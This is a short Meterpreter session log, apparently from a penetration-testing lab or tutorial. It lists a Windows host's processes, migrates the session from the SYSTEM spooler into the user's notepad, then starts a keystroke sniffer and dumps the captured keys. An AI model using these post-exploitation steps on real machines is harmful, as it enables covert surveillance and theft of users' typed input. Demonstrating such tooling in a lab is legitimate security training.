 shell
1100 472 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1136 472 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1284 472 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1288 472 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1332 472 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1512 472 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1612 472 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
1780 856 dwm.exe x64 1 WIN-CFP6OV0ML3K\root C:\Windows\system32\Dwm.exe
1796 1756 explorer.exe x64 1 WIN-CFP6OV0ML3K\root C:\Windows\Explorer.EXE
1952 472 taskhost.exe x64 1 WIN-CFP6OV0ML3K\root C:\Windows\system32\taskhost.exe
2668 1796 notepad.exe x64 1 WIN-CFP6OV0ML3K\root C:\Windows\system32\NOTEPAD.EXE
meterpreter > getpid
Current pid: 1100
meterpreter > migrate 2668
[*] Migrating from 1100 to 2668...
[*] Migration completed successfully.
meterpreter > keyscan_st
[-] Unknown command: keyscan_st.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_dump
Dumping captured keystrokes...
dasjsihoasch